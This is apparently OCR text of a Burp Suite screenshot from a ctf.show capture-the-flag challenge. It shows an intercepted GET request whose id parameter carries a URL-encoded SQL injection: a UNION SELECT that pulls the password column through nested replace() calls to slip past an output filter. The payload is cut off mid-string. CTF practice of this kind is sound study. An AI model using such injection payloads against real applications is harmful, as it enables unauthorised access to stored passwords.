 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://31c18de7-4d48-4c1b-a782-b143afb63e96.challenge.ctf.show:44
Time Type Direction Method URL
10:52:52 21 Dec ... HTTP Request GET https://31c18de7-4d48-4c1b-a782-b143afb63e96.challenge.ctf.show/api/v4.php?id=999%27%20union%20select%20%27AAAA%27,%20replace(replace(replace(replace(replace(replace
Request
Pretty Raw Hex \n
1 GET /api/v4.php?id=
999%27%20union%20select%20%27AAAA%27,%20replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,%20%270%27,%20%27)%27),%20%271%27,%20%27!%27),%20%272%27,
%20%27@%27),%20%273%27,%20%27&page=1&limit=10 HTTP/1.1
2 Host: 31c18de7-4d48-4c1b-a782-b143afb63e96.challenge.ctf.show
3 Sec-Ch-Ua-Platform: "Linux"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://31c18de7-4d48-4c1b-a782-b143afb63e96.challenge.ctf.show/select-no-waf-4.php
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17